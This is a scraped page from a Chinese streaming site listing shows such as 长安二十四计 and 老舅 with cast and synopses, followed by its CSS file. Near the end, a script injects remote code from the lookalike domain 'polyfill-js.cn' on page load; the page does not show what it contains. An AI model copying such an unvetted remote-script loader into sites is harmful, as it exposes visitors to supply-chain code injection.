href="/index.php/vod/search/actor/%E4%BD%9F%E7%A3%8A.html" target="_blank">佟磊</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%96%BB%E4%BA%A2.html" target="_blank">喻亢</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%8D%9A.html" target="_blank">李博</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E6%B0%B8%E9%9D%A9.html" target="_blank">徐永革</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B4%BA%E7%BE%8E%E7%90%A6.html" target="_blank">贺美琦</a>&nbsp;</div><div class="module-item-style video-text">背负灭门之仇的凤凰少年，在遭遇巨变后改名换姓谢淮安，潜伏十年。此时长安城暗卫势力根深蒂固，各方势力欲夺王权。在波谲云诡的江湖纷争与朝堂暗战中，谢淮安十年布局复仇之棋，一步步揭开往事迷雾，侠义之战即将开</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/63242.html" class="module-item-title" title="长安二十四计">长安二十四计</a></div><div class="module-item-text">更新第28集</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/63518.html" title="老舅" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20251215-1/2b578223ff2ded50b269d71fa03982f9.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="老舅"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">国产剧</span><span>大陆</span></div><div class="module-item-ru"><span class="vip">独家推荐</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/63518.html" title="老舅">老舅</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E9%83%AD%E4%BA%AC%E9%A3%9E.html" target="_blank">郭京飞</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E4%BD%B3%E4%BD%B3.html" target="_blank">王佳佳</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E6%98%8E%E6%98%8A.html" target="_blank">陈明昊</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E6%AD%86%E8%89%BA.html" target="_blank">张歆艺</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%A5%95%E9%93%81.html" target="_blank">刘奕铁</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E4%BD%A9%E7%90%A6.html" target="_blank">刘佩琦</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%91%9B%E5%9B%9B.html" target="_blank">葛四</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E9%A0%94.html" target="_blank">刘頔</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E5%AE%81%E5%B3%B0.html" target="_blank">宋宁峰</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AD%8F%E6%99%93%E4%B8%9C.html" target="_blank">魏晓东</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%80%9D%E5%8D%9A.html" target="_blank">李思博</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E9%92%A7%E6%B6%B5.html" target="_blank">张钧涵</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E4%B8%96%E9%B9%8F.html" target="_blank">李世鹏</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AB%98%E5%B9%BF%E6%B3%BD.html" target="_blank">高广泽</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%B9%E6%99%BA%E7%8E%84.html" target="_blank">尹智玄</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E6%98%8A%E8%93%9D.html" target="_blank">陈昊蓝</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%8F%AF%E7%9B%88.html" target="_blank">张可盈</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E7%99%BD%E4%BA%91.html" target="_blank">徐白云</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%B8%E9%9D%99%E9%9B%85.html" target="_blank">许静雅</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B7%B4%E6%A5%9A%E8%BD%A9.html" target="_blank">巴楚轩</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A7%9C%E5%AD%90%E9%B2%B2.html" target="_blank">姜子鲲</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E8%95%8A%E5%88%9D.html" target="_blank">李蕊初</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E6%AF%93%E5%AE%9C.html" target="_blank">张毓宜</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E6%B5%B7%E5%AE%87.html" target="_blank">张海宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A7%9A%E5%AE%89%E5%A8%9C.html" target="_blank">姚安娜</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A9%86%E4%B8%BD%E7%87%95.html" target="_blank">穆丽燕</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E7%99%BE%E6%85%A7.html" target="_blank">徐百慧</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E5%A4%A7%E5%A5%87.html" target="_blank">王大奇</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%91%A8%E6%A5%9A%E6%BF%8B.html" target="_blank">周楚濋</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8C%85%E8%B4%9D%E5%B0%94.html" target="_blank">包贝尔</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A2%81%E9%BE%99.html" target="_blank">梁龙</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%A4%A9%E4%BD%90.html" target="_blank">刘天佐</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A8%8B%E9%87%8E.html" target="_blank">程野</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%B8%E5%90%9B%E8%81%AA.html" target="_blank">许君聪</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%B8%E6%96%87%E5%B9%BF.html" target="_blank">许文广</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E8%89%BA%E7%A6%85.html" target="_blank">王艺禅</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B7%9D%E5%AD%90.html" target="_blank">川子</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9F%A9%E5%86%B0.html" target="_blank">韩冰</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8B%97%E5%8D%9A.html" target="_blank">苗博</a>&nbsp;</div><div class="module-item-style video-text">小学生二胖从小最崇拜的人就是自己的老舅，老舅从小天资聪颖，做任何事情都比别人优秀，大学毕业后做了工厂的技术骨干。但正因为老舅太过聪明，他对任何事情都有新鲜感和探索欲，做什么事情都是三分钟热度。老舅的一</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/63518.html" class="module-item-title" title="老舅">老舅</a></div><div class="module-item-text">更新第27集</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/63885.html" title="唐诡奇谭" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20251217-1/736997a23004b5bbd57900dc81c4c0e5.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="唐诡奇谭"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">国产剧</span><span>大陆</span></div><div class="module-item-ru"><span class="tuijian">推荐</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/63885.html" title="唐诡奇谭">唐诡奇谭</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E6%9D%A8%E6%97%AD%E6%96%87.html" target="_blank">杨旭文</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E5%BF%97%E5%88%9A.html" target="_blank">杨志刚</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%9C%E6%80%9D%E9%9B%AF.html" target="_blank">郜思雯</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E5%88%9B.html" target="_blank">陈创</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%99%E9%9B%AA%E5%AE%81.html" target="_blank">孙雪宁</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%9F%B3%E6%82%A6%E5%AE%89%E9%91%AB.html" target="_blank">石悦安鑫</a>&nbsp;</div><div class="module-item-style video-text">盛唐初年，气象万千；夜魅长安，业孽浮屠。光怪陆离之下尽是怪异之事，血雨腥风间暗藏猎杀危局。盛世奇谭，诡案揭幕。</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/63885.html" class="module-item-title" title="唐诡奇谭">唐诡奇谭</a></div><div class="module-item-text">更新第21集</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/228.html" title="仙逆" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="/upload/vod/20250608-1/be0fe2658c920f37ec65a0c081bdc71e.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="仙逆"><div class="loading"></div></div><div class="module-item-caption"><span>2023</span><span class="video-class">国产动漫</span><span>大陆</span></div><div class="module-item-ru"><span class="vip">独家推荐</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/228.html" title="仙逆">仙逆</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E5%86%85%E8%AF%A6.html" target="_blank">内详</a>&nbsp;</div><div class="module-item-style video-text">乡村平凡少年王林，为了心中不屈的信念踏入仙门修行，克服天资不足的困境，逆流而上，积极面对苦难与挑战，不断突破自我，最终将命运始终牢牢地把握在自己手中！</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/228.html" class="module-item-title" title="仙逆">仙逆</a></div><div class="module-item-text">更新至123集</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/65696.html" title="轻年" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="https://mtzy2.com/upload/vod/20251230-1/ec322a41d37d22a4ea8f6e289a539680.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="轻年"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">国产剧</span><span>大陆</span></div><div class="module-item-ru"><span class="vip">独家推荐</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/65696.html" title="轻年">轻年</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E9%9C%8D%E5%BB%BA%E5%8D%8E.html" target="_blank">霍建华</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%94%B0%E9%9B%A8.html" target="_blank">田雨</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E9%9B%AA%E8%BF%8E.html" target="_blank">张雪迎</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B9%94%E6%8C%AF%E5%AE%87.html" target="_blank">乔振宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E7%AB%AF%E7%AB%AF.html" target="_blank">刘端端</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9A%8B%E4%BF%8A%E6%B3%A2.html" target="_blank">隋俊波</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E7%91%B6.html" target="_blank">张瑶</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%96%9B%E6%98%8A%E5%A9%A7.html" target="_blank">薛昊婧</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A5%9D%E5%AD%90%E6%9D%B0.html" target="_blank">祝子杰</a>&nbsp;</div><div class="module-item-style video-text">　上世纪八十年代，马丁（霍建华 饰）和三个亲如兄弟的小伙伴在北京的胡同里一起长大。在高中毕业前夕，一场由马丁引发的变故使他和兄弟三人分崩离析。青春落幕，马丁远走国外，自此销声匿迹。多年以后，已经成为上</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/65696.html" class="module-item-title" title="轻年">轻年</a></div><div class="module-item-text">全32集</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/10.html" title="你好星期六" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="/upload/vod/20250608-1/2c507c38c1bd1ee28b8c7669a5790b08.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="你好星期六"><div class="loading"></div></div><div class="module-item-caption"><span>2022</span><span class="video-class">国产综艺</span><span>大陆</span></div><div class="module-item-ru"><span class="rebo">热播</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/10.html" title="你好星期六">你好星期六</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E4%BD%95%E7%82%85.html" target="_blank">何炅</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%94%A1%E5%B0%91%E8%8A%AC.html" target="_blank">蔡少芬</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A7%A6%E9%9C%84%E8%B4%A4.html" target="_blank">秦霄贤</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E9%B9%A4%E6%A3%A3.html" target="_blank">王鹤棣</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B8%83%E7%91%9E%E5%90%89.html" target="_blank">布瑞吉</a>&nbsp;</div><div class="module-item-style video-text">湖南卫视《你好星期六》2022年1月1日起与你相约每周六20：10！你好星期六，精彩看不够！</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/10.html" class="module-item-title" title="你好星期六">你好星期六</a></div><div class="module-item-text">更新至20260111期</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/41876.html" title="声鸣远扬新声开唱" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="/upload/vod/20251011-1/8bc12b27980cf25a946ff20aa13b48a3.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="声鸣远扬新声开唱"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">国产剧</span><span>大陆</span></div><div class="module-item-ru"><span class="rebo">热播</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/41876.html" title="声鸣远扬新声开唱">声鸣远扬新声开唱</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E9%98%BF%E4%BA%91%E5%98%8E.html" target="_blank">阿云嘎</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%94%A1%E5%9B%BD%E5%BA%86.html" target="_blank">蔡国庆</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%90%A8%E9%A1%B6%E9%A1%B6.html" target="_blank">萨顶顶</a>&nbsp;</div><div class="module-item-style video-text">暂无简介</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/41876.html" class="module-item-title" title="声鸣远扬新声开唱">声鸣远扬新声开唱</a></div><div class="module-item-text">首席评审机位第8期</div></div><div class="module-item"><div class="module-item-cover"><div class="module-item-pic"><a href="/index.php/vod/detail/id/42340.html" title="现在就出发第三季" ><i class="icon-play"></i></a><img class="lazy lazyloaded" data-src="/upload/vod/20251014-1/df95ad0793f52fdfd21abd7de1462e10.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="现在就出发第三季"><div class="loading"></div></div><div class="module-item-caption"><span>2025</span><span class="video-class">国产综艺</span><span>大陆</span></div><div class="module-item-ru"><span class="vip">独家推荐</span></div><div class="module-item-content"><div class="module-item-style video-name"><a href="/index.php/vod/detail/id/42340.html" title="现在就出发第三季">现在就出发第三季</a></div><div class="module-item-style video-tag"><a href="/index.php/vod/search/actor/%E6%B2%88%E8%85%BE.html" target="_blank">沈腾</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B4%BE%E5%86%B0.html" target="_blank">贾冰</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%99%BD%E6%95%AC%E4%BA%AD.html" target="_blank">白敬亭</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BB%84%E6%99%AF%E7%91%9C.html" target="_blank">黄景瑜</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E6%99%A8.html" target="_blank">金晨</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8C%83%E4%B8%9E%E4%B8%9E.html" target="_blank">范丞丞</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E5%AE%89%E5%AE%87.html" target="_blank">王安宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%83%A1%E5%85%88%E7%85%A6.html" target="_blank">胡先煦</a>&nbsp;</div><div class="module-item-style video-text">腾哥和朋友们再度出发野游，「原班人马」掀起快乐洪流。</div></div></div><div class="module-item-titlebox"><a href="/index.php/vod/detail/id/42340.html" class="module-item-title" title="现在就出发第三季">现在就出发第三季</a></div><div class="module-item-text">更新至20260111期</div></div></div></div></div></div></main><footer id="footer" class="wrapper pd60"><p class="sitemap"><img src="/upload/mxcms/20250608-1/9e84979a6ad7bc0217cf9d75293d7b11.jpg" height="10"><a target="_blank" href="/index.php/label/about.html">关于</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/label/banquan.html">版权</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/label/help.html">投屏</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/label/top.html">排行榜</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/map/index.html">MAP</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/baidu.xml">Google</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/bing.xml">Bing</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/so.xml">so</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span><a target="_blank" href="/index.php/rss/sm.xml">SM</a></p><p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script><script>LA.init({id:"3NNS0rJJSLIbZ975",ck:"3NNS0rJJSLIbZ975",autoTrack:true})</script></footer><div class="fixed_right_bar"><div class="mx-lrmenu"><div class="ant-back-top dbicon" style="display:none;"><i class="iconfont icon-a-zhiding5"></i></div><div class="dbicon"><a id="numerous" href="javascript:;" style="color: #ffffff; font-weight: bold;"></a><script src="/template/mxone/mxstatic/js/font.js"></script></div><div class="dbicon" id="clothes" onclick="clothesChange();"><i class="iconfont icon-rijianmoshi"></i></div><div class="dbicon ly"><a href="/index.php/gbook/index.html" ><i class="iconfont icon-a-pinglun" ></i></a><span class="anchor-txt">留言</span></div><div class="dbicon"><a href="/index.php/topic/index.html" ><i class="iconfont icon-zhuanti-2" ></i></a></div></div><div class="moremeum"><i class="iconfont icon-a-gengduo1"></i></div></div><div class="mxonefoot"><a class="item" href="/"><i class="icon-home size20"></i><div class="grid-item-name" title="鑫鑫影视 - 热门电影综艺动漫一站式观看平台首页">首页</div></a><a class="item" href="/index.php/vod/type/id/1.html"><i class="size20 icon-cate-dy"></i><div class="grid-item-name">电影</div></a><a class="item" href="/index.php/vod/type/id/2.html"><i class="size20 icon-cate-ds"></i><div class="grid-item-name">连续剧</div></a><a class="item" href="/index.php/vod/type/id/3.html"><i class="size20 icon-cate-zy"></i><div class="grid-item-name">综艺</div></a><a class="item" href="/index.php/vod/type/id/4.html"><i class="size20 icon-cate-dm"></i><div class="grid-item-name">动漫</div></a><a class="item" href="/index.php/vod/type/id/5.html"><i class="size20 iconfont icon-zixun2"></i><div class="grid-item-name">短剧</div></a></div><script type="text/javascript"> $("#clothes").on('click',function () { $(this).children(".iconfont").toggleClass("icon-a-yejian2"); $(this).children(".iconfont").toggleClass("icon-rijianmoshi") }); </script><script type="text/javascript"> document.onkeydown=function(){ var e = window.event||arguments[0]; } </script><div class="shortcuts-mobile-overlay"></div><script src="/template/mxone/mxstatic/js/mxui.js"></script><script type="text/javascript" src="/template/mxone/mxstatic/js/desc.js"></script><div class="shortcuts-box"><div id="shortcuts-info"></div></div><span style="display:none" class="mac_ulog_set" alt="设置内容页浏览记录" data-type="1" data-mid="1" data-id="23823" data-sid="0" data-nid="0"></span><span style="display:none" class="mac_history_set" alt="设置History历史记录" data-name="[剧情片]骏马奥斯温4" data-pic="https://mtpicture.com/upload/vod/20250108-39/08bee84113cd7f770477a9ae229d6410.jpg"></span><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.xinxintvs.com/template/mxone/mxstatic/css/style.css
body_size: 32639
content:
/*觅知博客  www.98dou.cn*/

* {
	margin: 0;
	padding: 0
}

*,
:after,
:before {
	box-sizing: border-box
}

body,
html {
	height: 100%
}

html {
	-webkit-tap-highlight-color: transparent;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.6;
	font-size: 14px;
	-webkit-tap-highlight-color: transparent
}

input,
button,
textarea,
select {
	outline: none;
	resize: none;
	border: none;
	-webkit-appearance: none;
	appearance: none;
	background: 0 0;
	color: inherit;
	font: inherit
}

body,
input,
textarea,
select,
button {
	-webkit-touch-callout: none;
	-webkit-font-smoothing: antialiased;
	font-family: -apple-system-font, BlinkMacSystemFont, helvetica neue, pingfang sc, hiragino sans gb, microsoft yahei ui, microsoft yahei, Arial, sans-serif
}

body {
	color: #282828;
	background: #fff
}

img {
	border: none
}

em {
	font-style: normal
}

button {
	cursor: pointer;
	background: 0 0
}

button,
video {
	border: none;
	outline: none
}

ol,
ul,
li,
dl,
dd,
dt {
	list-style: none
}

h1,
h2,
h3,
h4 {
	font-weight: 600/*横幅海报字体大小2022-3-12*/
}

a {
	text-decoration: none;
	color: #282828;
	outline: none
}

a:hover {
	text-decoration: none;
	color: #ff2a14
}

table {
	empty-cells: show;
	border-collapse: collapse
}

caption,
th {
	text-align: left;
	font-weight: 400
}

select::-ms-expand,
input[type=radio]::-ms-check,
input[type=checkbox]::-ms-check,
input[type=text]::-ms-clear,
input[type=tel]::-ms-clear,
input[type=number]::-ms-clear {
	display: none
}

input[type=radio],
input[type=checkbox] {
	clip: rect(0, 0, 0, 0)
}

/*ads*/
.gg-icon{ position: absolute;left: 5px;width: 38px;height: 22px;margin-right: 3px;z-index: 8; vertical-align: middle; background-image: url([data-uri]);
background-size: cover;}
.module-adslist{border-radius: 5px;}
.ads_w a{width: 100%;display: block;padding: 3px;    position: relative;}
.ads_w img{border-radius: 4px;}


.wrapper {
	width: 100%
}

.content {
	width: 100%;
	max-width: 1740px;
	margin: 0 auto
}

.none {
	display: none !important
}

.padpro {
	display: none
}

.phone {
	display: none
}

.nopc {
	display: none
}

.block {
	display: block !important
}

.shadow {
	box-shadow: 0 0 10px -3px rgba(0, 0, 0, .16)
}

.search-dh {
	max-width: 500px;
	width: 100%;
}

.shadow-large,
#search-content .search-box,
.homepage .header-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 7px 21px rgba(149, 157, 165, .22)
}

.shadow-larger,
.module-item-cover:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
}

.shadow-drop,
.btn-aux-o:hover,
.drop:hover .drop-content-box {
	box-shadow: 0 3px 12px rgba(0, 0, 0, .18)
}

.transition,
.header-content .banyundog-com+.nav-search,
.nav-menu-icon::after,
.switcher-label i,
.module-item-cover,
.module-item-pic a,
.module-item-pic a i,
.block-box-content .title::after,
.block-box-bg {
	transition: all .3s ease-in
}

.transition-bg,
.shortcuts-overlay,
.shortcuts-mobile-overlay {
	transition: background-color .3s ease
}

.transition-d,
.drop-content-box,
.header-logo,
.module-item-content,
.tips-box {
	transition-duration: 300ms
}

.border,
.btn-block-o,
.btn-aux-o,
.grid-more-link,
.popup-btn-o {
	position: relative
}

.border::after,
.btn-block-o::after,
.btn-aux-o::after,
.grid-more-link::after,
.popup-btn-o::after {
	border: 1px solid #d7dae1;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	pointer-events: none
}

@media only screen and (max-width:1024px) {

	.border::after,
	.btn-block-o::after,
	.btn-aux-o::after,
	.grid-more-link::after,
	.popup-btn-o::after {
		width: 200%;
		height: 200%;
		-webkit-transform: scale(.5);
		transform: scale(.5)
	}
}

.border-top,
#footer,
.library-box,
#friendlink {
	position: relative
}

.border-top::after,
#footer::after,
.library-box::after,
#friendlink::after {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

.border-bottom,
.header-content,
.play .app-text {
	position: relative
}

.border-bottom::after,
.header-content::after,
.play .app-text::after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

@media only screen and (max-width:1024px) {

	.border-top::after,
	#footer::after,
	.library-box::after,
	#friendlink::after,
	.border-bottom::after,
	.header-content::after,
	.play .app-text::after {
		-webkit-transform: scaleY(.5);
		transform: scaleY(.5)
	}
}

.arrow-bottom,
.drop-content-items::before {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 8px solid rgba(7, 7, 10, .92)
}

.arrow-top,
.module-tab-item.selected::after {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 8px solid rgba(7, 7, 10, .92)
}

@font-face {
	font-family: dianyingim;
	src: url(../font/dianyingim.eot);
	src: url(../font/dianyingim.eot#iefix) format("embedded-opentype"), url(../font/dianyingim.ttf) format("truetype"), url(../font/dianyingim.woff) format("woff"), url(../font/dianyingim.svg#dianyingim) format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block
}

[class^=icon-],
[class*=" icon-"] {
	font-family: dianyingim !important;
	speak: never;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: revert;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icon-apple:before {
	content: "\e922"
}

.icon-app:before {
	content: "\e921"
}

.icon-android:before {
	content: "\e920"
}

.icon-domain:before {
	content: "\e91f"
}

.icon-next:before {
	content: "\e91e"
}

.icon-home:before {
	content: "\e91d"
}

.icon-happy:before {
	content: "\e900"
}

.icon-arrow-bottom-o:before {
	content: "\e901"
}

.icon-watch-history:before {
	content: "\e902"
}

.icon-search:before {
	content: "\e903"
}

.icon-arrow-bottom:before {
	content: "\e904"
}

.icon-play:before {
	content: "\e905"
}

.icon-cate-zy:before {
	content: "\e906"
}

.icon-clear:before {
	content: "\e907"
}

.icon-cate-dm:before {
	content: "\e908"
}

.icon-cate-ds:before {
	content: "\e909"
}

.icon-cate-dy:before {
	content: "\e90a"
}

.icon-close-o:before {
	content: "\e90b"
}

.icon-all:before {
	content: "\e90c"
}

.icon-arrow-right:before {
	content: "\e90d"
}

.icon-sort:before {
	content: "\e90e"
}

.icon-close:before {
	content: "\e90f"
}

.icon-share:before {
	content: "\e910"
}

.icon-arrow-right-o:before {
	content: "\e911"
}

.icon-hot:before {
	content: "\e912"
}

.icon-hot-o:before {
	content: "\e913"
}

.icon-more:before {
	content: "\e914"
}

.icon-warn:before {
	content: "\e915"
}

.icon-tv:before {
	content: "\e916"
}

.icon-video-file:before {
	content: "\e917"
}

.icon-qrcode:before {
	content: "\e918"
}

.icon-download:before {
	content: "\e919"
}

.icon-url:before {
	content: "\e91a"
}

.icon-download-bold:before {
	content: "\e91b"
}

.icon-screen-o:before {
	content: "\e91c"
}

.icon {
	width: 16px;
	height: 16px;
	margin-right: 5px
}

.more i {
	margin: 0 -5px 0 0
}

.more i,
.load-all i {
	vertical-align: -1px;
	transform: scale(.8)
}

.load-all {
	min-width: 230px;
	text-align: center;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

@media only screen and (max-width:559px) {
	.load-all {
		min-width: 100%
	}
}

.shortcuts-overlay,
.shortcuts-mobile-overlay {
	pointer-events: none;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: transparent;
	content: "";
	z-index: 9
}

.space-line-bold {
	margin: 5px 10px;
	width: 2px;
	border-radius: 5px;
	background: #c2c6d0;
	float: left;
	height: 13px
}

.line {
	height: 1px;
	background: #eaedf1;
	margin: 5px 0
}

.flex,
.header-content,
.header-content .content,
.module-heading {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center
}


.flex-end,
.nav,
.home-search .home-search-box, .nav-search .search-box,
.module-tab {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
